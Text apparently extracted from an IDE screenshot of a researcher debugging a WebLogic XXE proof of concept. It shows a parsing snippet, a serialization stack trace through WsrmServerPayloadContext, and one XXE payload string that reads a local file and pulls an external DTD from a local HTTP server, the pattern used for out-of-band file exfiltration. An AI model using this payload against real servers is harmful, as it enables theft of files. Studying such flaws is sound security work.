 out
src
com.test
WeblogicXXE
WeblogicXXE1
WeblogicXXE2
WeblogicXXE3
demore4.iml
test.xml
123
124 try {
125 DocumentBuilderFactory dbFactory = DocumentBuilderFactory.newInstance();
126 DocumentBuilder dbBuilder = dbFactory.newDocumentBuilder();
127 doc = dbBuilder.parse( s: "test.xml");
128 } catch (Exception var9) {
129 var9.printStackTrace();
130 }
WsrmServerPayloadContext › writeEndpt()
Debug: WeblogicXXE1
Debugger Console
Frames Threads
Variables
Watches Memory
"main"@1 in gr...
writeEndpt:129, WsrmServerPayloadCo
writeExternal:102, WsrmServerPayload
writeExternalData:1429, ObjectOutput
writeOrdinaryObject:1398, ObjectOutp
writeObject0:1158, ObjectOutputStrea
writeObject:330, ObjectOutputStream
main:16, WeblogicXXE1 (com.test)
fNodeName = {Object[32][]@997}
fNodeValue = {Object[32][]@999}
Not showing null elements
0 = {Object[257]@1012}
Not showing null elements
2 = "<!ENTITY % file SYSTEM 'file:///C:Users/dell/Desktop/test.txt'>\n<!ENTITY % dtd SYSTEM 'http://127.0.0.1:8000/my.dtd'>\n"
value = {char[118]@1016}
offset = 0
count = 118
No watches